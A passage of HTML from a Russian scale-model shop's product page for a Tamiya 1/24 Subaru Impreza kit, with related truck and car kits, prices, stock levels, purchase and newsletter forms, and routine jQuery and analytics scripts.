			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="101703" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi" title="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi" src="/wa-data/public/shop/products/03/17/101703/images/40261/40261.431x382.jpeg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/24231-tamiya-124-avtomobil-subaru-impreza-wrx-sti/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-129150" data-product-id="129150" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3946-italeri-124-man-f8-19321-4x2/"><img itemprop="image" alt="3946 Italeri 1/24 MAN F8 19.321 4x2" title="3946 Italeri 1/24 MAN F8 19.321 4x2" src="/wa-data/public/shop/products/50/91/129150/images/68342/68342.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/3946-italeri-124-man-f8-19321-4x2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3946-italeri-124-man-f8-19321-4x2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="129150"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3946-italeri-124-man-f8-19321-4x2/" title="3946 Italeri 1/24 MAN F8 19.321 4x2">3946 Italeri 1/24 MAN F8 19.321 4x2</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-78991-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    6 308 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="129150" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-129148" data-product-id="129148" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3928-italeri-124-iveco-hi-way-480-e5-low-roof/"><img itemprop="image" alt="3928 Italeri 1/24 IVECO HI-WAY 480 E5 LOW ROOF" title="3928 Italeri 1/24 IVECO HI-WAY 480 E5 LOW ROOF" src="/wa-data/public/shop/products/48/91/129148/images/68340/68340.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/3928-italeri-124-iveco-hi-way-480-e5-low-roof/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3928-italeri-124-iveco-hi-way-480-e5-low-roof/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="129148"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3928-italeri-124-iveco-hi-way-480-e5-low-roof/" title="3928 Italeri 1/24 IVECO HI-WAY 480 E5 LOW ROOF">3928 Italeri 1/24 IVECO HI-WAY 480 E5 LOW ROOF</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-78989-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    5 985 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="129148" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-129145" data-product-id="129145" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3882-italeri-124-scania-r560-v8-highlinered-griffin/"><img itemprop="image" alt="3882 Italeri 1/24 Scania R560 V8 Highline''Red Griffin''" title="3882 Italeri 1/24 Scania R560 V8 Highline''Red Griffin''" src="/wa-data/public/shop/products/45/91/129145/images/68337/68337.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/3882-italeri-124-scania-r560-v8-highlinered-griffin/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3882-italeri-124-scania-r560-v8-highlinered-griffin/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="129145"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3882-italeri-124-scania-r560-v8-highlinered-griffin/" title="3882 Italeri 1/24 Scania R560 V8 Highline''Red Griffin''">3882 Italeri 1/24 Scania R560 V8 Highline''Red ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-78986-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    6 735 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="129145" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-128678" data-product-id="128678" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/7663-revell-avtomobil-56-chevy-customs/"><img itemprop="image" alt="07663 Revell Автомобиль '56 Chevy Customs" title="07663 Revell Автомобиль '56 Chevy Customs" src="/wa-data/public/shop/products/78/86/128678/images/67874/67874.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/7663-revell-avtomobil-56-chevy-customs/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/7663-revell-avtomobil-56-chevy-customs/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="128678"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/7663-revell-avtomobil-56-chevy-customs/" title="07663 Revell Автомобиль '56 Chevy Customs">07663 Revell Автомобиль '56 Chevy Customs</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-78519-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    5 001 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="128678" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-127349" data-product-id="127349" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3923-italeri-avtomobil-volvo-f16-globetrotter-124/"><img itemprop="image" alt="3923 Italeri автомобиль  VOLVO F16 GLOBETROTTER  (1:24)" title="3923 Italeri автомобиль  VOLVO F16 GLOBETROTTER  (1:24)" src="/wa-data/public/shop/products/49/73/127349/images/66064/66064.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/3923-italeri-avtomobil-volvo-f16-globetrotter-124/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3923-italeri-avtomobil-volvo-f16-globetrotter-124/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127349"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3923-italeri-avtomobil-volvo-f16-globetrotter-124/" title="3923 Italeri автомобиль  VOLVO F16 GLOBETROTTER  (1:24)">3923 Italeri автомобиль  VOLVO F16 GLOBETROTTER...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-77188-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    5 786 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="127349" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-126947" data-product-id="126947" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/24031-icm-londonskoe-taksi-modeli-ag-1910-g/"><img itemprop="image" alt="24031 ICM 1/24 Лондонское такси модели AG 1910 г." title="24031 ICM 1/24 Лондонское такси модели AG 1910 г." src="/wa-data/public/shop/products/47/69/126947/images/65493/65493.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/24031-icm-londonskoe-taksi-modeli-ag-1910-g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/24031-icm-londonskoe-taksi-modeli-ag-1910-g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="126947"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/24031-icm-londonskoe-taksi-modeli-ag-1910-g/" title="24031 ICM 1/24 Лондонское такси модели AG 1910 г.">24031 ICM 1/24 Лондонское такси модели AG 1910 г.</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-76786-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 685 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="126947" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/24231-tamiya-124-avtomobil-subaru-impreza-wrx-sti/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/24231-tamiya-124-avtomobil-subaru-impreza-wrx-sti/"><img itemprop="image" alt="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi" title="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi" src="/wa-data/public/shop/products/03/17/101703/images/40261/40261.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/24231-tamiya-124-avtomobil-subaru-impreza-wrx-sti/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/24231-tamiya-124-avtomobil-subaru-impreza-wrx-sti/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101703"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/24231-tamiya-124-avtomobil-subaru-impreza-wrx-sti/" title="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi">24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51542-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 308 руб.
			</div>
						<div class="item_one_old_price">
				1 869 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="101703" />
				<input type="hidden" name="plugin_arrived_skuid" value="51542" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi</div>
  <a itemprop="image" href="/wa-data/public/shop/products/03/17/101703/images/40261/40261.970.jpeg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="1308.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> 24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
